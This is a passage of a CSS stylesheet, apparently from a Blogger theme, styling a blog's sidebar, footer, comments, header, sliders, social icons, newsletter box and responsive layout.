text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
